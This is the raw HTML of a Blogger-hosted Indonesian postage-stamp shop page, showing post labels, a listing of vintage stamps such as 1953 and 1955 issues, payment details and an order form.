<span class='item-control blog-admin pid-1764248885'>
<a href='https://www.blogger.com/post-edit.g?blogID=3096865823899351327&postID=2490371186725173773&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3096865823899351327&postID=2490371186725173773&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3096865823899351327&postID=2490371186725173773&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3096865823899351327&postID=2490371186725173773&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3096865823899351327&postID=2490371186725173773&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3096865823899351327&postID=2490371186725173773&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.elsaelsi.com/search/label/collection' rel='tag'>collection</a>,
<a href='https://www.elsaelsi.com/search/label/completeset' rel='tag'>completeset</a>,
<a href='https://www.elsaelsi.com/search/label/Indonesia' rel='tag'>Indonesia</a>,
<a href='https://www.elsaelsi.com/search/label/mint' rel='tag'>mint</a>,
<a href='https://www.elsaelsi.com/search/label/philatelic' rel='tag'>philatelic</a>,
<a href='https://www.elsaelsi.com/search/label/price_US%241.50' rel='tag'>price_US$1.50</a>,
<a href='https://www.elsaelsi.com/search/label/stamps' rel='tag'>stamps</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Lokasi:
<a href='https://maps.google.com/maps?q=Kec.+Lubuk+Sikaping,+Kabupaten+Pasaman,+Sumatera+Barat,+Indonesia@0.1315296,100.1694536&z=10' target='_blank'>Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='custom-title'>
<h4>
0 Reviews:
        
</h4>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post Your Review</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3096865823899351327?po=2490371186725173773&hl=id&saa=85391&origin=https://www.elsaelsi.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.elsaelsi.com/2023/03/natural-disarter-es0008m-idn-1953.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elsaelsi.com/2023/03/2nd-national-sports-festival-jakarta-es0005m-idn-1951.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.elsaelsi.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.elsaelsi.com/feeds/2490371186725173773/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar deep-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://www.elsaelsi.com/p/used-stamps.html" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="360" data-original-width="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqQxoPnbQI64Wo9_20XJcuL_IkIqUj24BdguPDv_nLxzmPMb9VjsU2BunNVN-ivEUWoreoQwrjR36YhDNUHaFHu1IM9ZJ2MoR6xwxtZp2eclQeo2kBiq3OomD7Tys5Ckcl3_tIcYvkS4OsRhAcL1XzPBbWk0uj6qzfyuht7LirBRoLtUJVsnegsxqxoGt8/s320/Elsaelsi_Gallery.gif" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Find Stamps</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.elsaelsi.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Reviews</h2>
<div class='widget-content'>
<span class="recentcomments" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Items</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/heroes-day-es0016m-idn-1955.html'>
<img alt='HEROES&#39; DAY - ES0016M IDN 1955' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNqYajYymBHt1ZGOsjQ3ISKDrWGyxp8Cjbeesj2lOPaNkrIrU50MRWfSvKYU_2EL9dBRbEKpo7p9FmTrKe1hWqzjdCA9LeR0baw_d7OmxkzOm2R1HkOwPCz-Owd5g5iSU8QCciVKwJ4m2tbtegk3uHzWuZ4LI-QKvh9dwcZOXqcgKmwZ1Eib0fpRXa/s72-c/I-24_Hari_Pahlawan_%28elsaelsi.com%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/heroes-day-es0016m-idn-1955.html'>HEROES' DAY - ES0016M IDN 1955</a></div>
<div class='item-snippet'>                Kode Barang    ES0016M IDN 1955      Keterangan    K       Stok Barang    1      Klik untuk Zooming     G&#160;      Pesan via WA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/the-18th-national-quran-reading-contest-jambi-es0035uss-idn-1997.html'>
<img alt='THE 18TH NATIONAL QUR&#39;AN READING CONTEST, JAMBI - ES0035Uss IDN 1997' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggdMjtEQ5p1u977XuzXe4lNGT6rBWT22Zw3bzhF41i07t4eBWc3iRvxSmvsmq-G_08ZdaiyApWYcqR8WHP0AsUzb0CYnoJJpdEqBGWLHhIDPS-c2T3AEcXx4xaXwF7AahIx273dXr-m_-U3lkgzPXAuHp7ojkGYMIsII6NL8fHKLa8Xe0xVzndPSFwgQ/s72-c/ID_0004u_%28elsaelsi.com%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/the-18th-national-quran-reading-contest-jambi-es0035uss-idn-1997.html'>THE 18TH NATIONAL QUR'AN READING CONTEST, JAMBI - ES0035Uss IDN 1997</a></div>
<div class='item-snippet'>               Kode Barang    ES0035Uss IDN 1997      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) bekas satu keping. Prangk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html'>
<img alt='KSATRIA WARRIOR - ES0007M IDN 1953' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s72-c/I-14_Ksatria_%28elsaelsi.com%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html'>KSATRIA WARRIOR - ES0007M IDN 1953</a></div>
<div class='item-snippet'>                Kode Barang    ES0007M IDN 1953      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) mint 5 keping. Istimewa. T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/the-30th-anniversary-and-7th-national-congress-of-association-of-specialists-in-internal-diseases-es0039ucs-idn-1987.html'>
<img alt='THE 30TH ANNIVERSARY AND 7TH NATIONAL CONGRESS OF ASSOCIATION OF SPECIALISTS IN INTERNAL DISEASES - ES0039Ucs IDN 1987' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCnyzJP2s1VKsaU_sytRtW-V0B_thbb8ch5OJmLPDZ-0tIx75nL-d_Yrnj9lzxMVoEy8KOcC0c6k-hLIHNjUeOD2X_zfa8d1HbtA61Jsm7T3P7Y06lKjd8hRyhuWaiSCuHNEu_S2r7xkL4xQFxoXdBEkOGIyS3O2wKnrvrR4ZE6qIXbgmjENtXt2rq/s72-c/ID_0040u_%28elsaelsi.com%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/the-30th-anniversary-and-7th-national-congress-of-association-of-specialists-in-internal-diseases-es0039ucs-idn-1987.html'>THE 30TH ANNIVERSARY AND 7TH NATIONAL CONGRESS OF ASSOCIATION OF SPECIALISTS IN INTERNAL DISEASES - ES0039Ucs IDN 1987</a></div>
<div class='item-snippet'>               Kode Barang    ES0039Ucs IDN 1987      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) bekas satu keping. Tangga...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/mothers-day-es0009m-idn-1953.html'>
<img alt='MOTHER&#39;S DAY - ES0009M IDN 1953' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvxauTMCdy-GWEMR5pbCBlIUgAPEvBvExEptksVZ724D4RHgU6tk2DQgHyTnwOPfeTG8NSCypeTlYhED_0kLP6ZNJ9r8i2TeKPYkU4ooxN7J0Lrhe0i18BZ8n4qw_yOE3_HMiqXI_EODL2u5ZAazyHDXf_D3yWGdQHkGWDs8UyHp4fuEQG1XoGSaxP/s72-c/I-16_Hari_Ibu_%28elsaelsi.com%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/mothers-day-es0009m-idn-1953.html'>MOTHER'S DAY - ES0009M IDN 1953</a></div>
<div class='item-snippet'>                Kode Barang    ES0009M IDN 1953      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) mint 1 keping. Istimewa. T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Halaman</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.elsaelsi.com/p/contact.html'>Contact</a>
</li>
<li>
<a href='http://www.elsaelsi.com/p/about.html'>About</a>
</li>
<li>
<a href='http://www.elsaelsi.com/p/cart.html'>Cart</a>
</li>
<li>
<a href='http://www.elsaelsi.com/p/checkout.html'>Checkout</a>
</li>
<li>
<a href='https://www.elsaelsi.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Bank</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://elsaelsi.files.wordpress.com/2012/02/bri.jpg" style="margin-left: 1em; margin-right: 1em;"><img class="aligncunter size-thumbnail wp-image-4977" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcH5dx7jDDw9OvW-eh311tZHwvXjNiyIFjpScu17G8X09YciODKXoUhBa8JZv5QLTGyC3pEagLkStsOq5WezWMPHwwJZGJKJiwSSA8edo34spPpFJZpZ3-fYG8GQ=s0-d" title="bri_elsaelsi.com"></a></div>
<div style="text-align: center;">Account Number :</div>
<h2 style="text-align: center;">
<span style="font-size: x-large;"><b>026901033488508</b></span></h2>
<div style="text-align: center;">SWIFT CODE : BRINIDJA</div>
<div style="text-align: center;">
p.p. SYAMSUDDIN<br />
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>QRIS - Scan Me!</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiioGngkngb6tZa7m7L_N84vda6WNI_9DgAW3Sjpw8xCRFu65fovIHretKRuAhMQQWJTF9HCVh-9LEsba-2e7WgyTNde-laHBr4UJkd90ty3vv0JuN7o1pU9wfM1FQDFilfZr4gGovuc6Y41_ASTMXqvrCzgf2K7m_sYdKY08qffpSqtFkaoLJ3fsBU/s1049/Elsaelsi%20Stamps%20Shop.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" height="300" data-original-height="1049" data-original-width="607" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiioGngkngb6tZa7m7L_N84vda6WNI_9DgAW3Sjpw8xCRFu65fovIHretKRuAhMQQWJTF9HCVh-9LEsba-2e7WgyTNde-laHBr4UJkd90ty3vv0JuN7o1pU9wfM1FQDFilfZr4gGovuc6Y41_ASTMXqvrCzgf2K7m_sYdKY08qffpSqtFkaoLJ3fsBU/s200/Elsaelsi%20Stamps%20Shop.jpg"/></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='popular-product row'>
<div class='pop-pro section' id='pop-bot-bot' name='Popular Products'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Products</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/the-18th-national-quran-reading-contest-jambi-es0035uss-idn-1997.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggdMjtEQ5p1u977XuzXe4lNGT6rBWT22Zw3bzhF41i07t4eBWc3iRvxSmvsmq-G_08ZdaiyApWYcqR8WHP0AsUzb0CYnoJJpdEqBGWLHhIDPS-c2T3AEcXx4xaXwF7AahIx273dXr-m_-U3lkgzPXAuHp7ojkGYMIsII6NL8fHKLa8Xe0xVzndPSFwgQ/w72-h72-p-k-no-nu/ID_0004u_%28elsaelsi.com%29.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/the-18th-national-quran-reading-contest-jambi-es0035uss-idn-1997.html'>THE 18TH NATIONAL QUR'AN READING CONTEST, JAMBI - ES0035Uss IDN 1997</a></div>
<div class='item-snippet'>               Kode Barang    ES0035Uss IDN 1997      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) bekas satu keping. Prangk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/w72-h72-p-k-no-nu/I-14_Ksatria_%28elsaelsi.com%29.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html'>KSATRIA WARRIOR - ES0007M IDN 1953</a></div>
<div class='item-snippet'>                Kode Barang    ES0007M IDN 1953      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) mint 5 keping. Istimewa. T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/the-30th-anniversary-and-7th-national-congress-of-association-of-specialists-in-internal-diseases-es0039ucs-idn-1987.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCnyzJP2s1VKsaU_sytRtW-V0B_thbb8ch5OJmLPDZ-0tIx75nL-d_Yrnj9lzxMVoEy8KOcC0c6k-hLIHNjUeOD2X_zfa8d1HbtA61Jsm7T3P7Y06lKjd8hRyhuWaiSCuHNEu_S2r7xkL4xQFxoXdBEkOGIyS3O2wKnrvrR4ZE6qIXbgmjENtXt2rq/w72-h72-p-k-no-nu/ID_0040u_%28elsaelsi.com%29.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/the-30th-anniversary-and-7th-national-congress-of-association-of-specialists-in-internal-diseases-es0039ucs-idn-1987.html'>THE 30TH ANNIVERSARY AND 7TH NATIONAL CONGRESS OF ASSOCIATION OF SPECIALISTS IN INTERNAL DISEASES - ES0039Ucs IDN 1987</a></div>
<div class='item-snippet'>               Kode Barang    ES0039Ucs IDN 1987      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) bekas satu keping. Tangga...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elsaelsi.com/2023/03/heroes-day-es0016m-idn-1955.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNqYajYymBHt1ZGOsjQ3ISKDrWGyxp8Cjbeesj2lOPaNkrIrU50MRWfSvKYU_2EL9dBRbEKpo7p9FmTrKe1hWqzjdCA9LeR0baw_d7OmxkzOm2R1HkOwPCz-Owd5g5iSU8QCciVKwJ4m2tbtegk3uHzWuZ4LI-QKvh9dwcZOXqcgKmwZ1Eib0fpRXa/w72-h72-p-k-no-nu/I-24_Hari_Pahlawan_%28elsaelsi.com%29.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elsaelsi.com/2023/03/heroes-day-es0016m-idn-1955.html'>HEROES' DAY - ES0016M IDN 1955</a></div>
<div class='item-snippet'>                Kode Barang    ES0016M IDN 1955      Keterangan    K       Stok Barang    1      Klik untuk Zooming     G&#160;      Pesan via WA...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow section' id='Email Subscription Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3989.8111355715473!2d100.18479581533492!3d0.1087345643342117!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x302a99b189b90385%3A0x5f1335d61ac6343!2sElsaelsi%20Stamps%20Shop!5e0!3m2!1sid!2sid!4v1677038834514!5m2!1sid!2sid" width="1100" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Order Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Other Payment Methods</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: left;"><a href="https://www.elsaelsi.com/p/payment-methods.html"><img alt="" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbqP_l0cVuiBuUsCnILrvqwKZvV47JJAF5hWlY-WmskjN3_87wn5V2qdD_Q50mdb0lLXQ523nHQPalzHLeehaYtqOrQYuNHAAvV7fZXA6jDkfL-ly7GnuWttXYSlligj9wr7sCRSZpTaXl7lpEAuQXLyS705PQA8xI7cM0SGm67FBMQczoTYc_96TQ/s200/Bank%20BRI.png" width="40" /></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.elsaelsi.com/p/payment-methods.html"><img alt="" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYzR8YvULaD417r6jcmqvbZqmT2VJbSatZ_-V8qs9kmB52ylEK7H9Ov4UJyrnEQAENZT9PFtUHRTeOzzsAM6s7fK9uwtRpwjCb2kilkn_iPjRwN2jZ9z0JHlaGzw_sqC235hZQGeP_BbY8ZClQDmKfvXlrCVTZDIJX0jdokQ4cmY8zUs3UFY7PqHQY/s200/Ovo_1.jpg" width="40" /></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.elsaelsi.com/p/payment-methods.html"><img alt="" border="0" data-original-height="225" data-original-width="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBYB-WPvWzDTDx3C7tQFB7D8w8fH9O7xvuVODb6OFUSJ2fdlXJE_4ztDOOoT8S5uLbAP6ZC-J3WKgnrzYqubvY-zFTcu8Ox3mprH7HU1uaEU1mmcCrgUkLzKvs78psPGHMKN-74iyPIrbdFOMD6JgQETmtbEM_UaHNSvV1eMUNFYZw8GXQoex4VcyM/s200/Dana.png" width="40" /></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.elsaelsi.com/p/payment-methods.html"><img alt="" border="0" data-original-height="302" data-original-width="300" height="40" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ_aD1-RnBNLp1QPyOhcJltCxNeHd_Y-m0pU7Tf_U_g-pOwXjbNMR5bN5VeuTlnEsrtqFkRSG-3NBqJl-mvzy6SWbtOwMpVAubFqV4uT3CTjU-vpEhAhHPyyMPICLkm2KQIMpIHiSvf87ObLyo79jOLdfJOedE7qVpeeVbhyUn-1u2H4bPPPx8q8z8/s200/Picture1.png" /></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.elsaelsi.com/p/payment-methods.html"><img alt="" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVz8IkRjXNxxqGvU9My-sYQo46FK_2yRV4RVJTzyYX44wx5Dkwvlob7tpDVQd3UqVZoiWjXMW4Ana2ybhErallBVy3H4bad9l_ymvr2wCMKn6Vl6Tey9rMZy1Dwe_eoFcR15um0Lo6WpOHWLKoU2TuraUeZm0PZPjzonn7Z6ZDtzm7xJs4rPdJ1XKO/s200/Paypal_logo.png" width="40" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<ul class="social-icons icon-circle list-unstyled list-inline"> 
       <li> <a href="https://web.facebook.com/profile.php?id=100091354025220"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
  
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
     
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 48px;
 height: 48px;
 line-height: 48px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
